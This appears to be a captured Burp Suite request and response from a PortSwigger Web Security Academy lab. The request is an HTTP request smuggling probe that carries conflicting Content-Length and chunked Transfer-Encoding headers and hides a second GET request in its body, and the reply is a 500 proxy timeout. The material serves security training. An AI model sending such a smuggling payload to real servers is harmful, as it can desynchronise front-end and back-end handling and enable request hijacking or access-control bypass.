 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0aa3001703b00cf18140e3ef00b00096.web-security-academy.net\r\n
3 Cookie: session=tPFk8JvVSZXuYeULwU2qK8vY1wQwPpis\r\n
4 Content-Type: application/x-www-form-urlencoded\r\n
5 Content-Length: 4\r\n
6 Transfer-Encoding: chunked\r\n
7 \r\n
8 34\r\n
9 \r\n
10 GET /doesnotexist HTTP/1.1\r\n
11 Content-Length: 20\r\n
12 \r\n
13 x=\r\n
14 0\r\n
15 \r\n
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>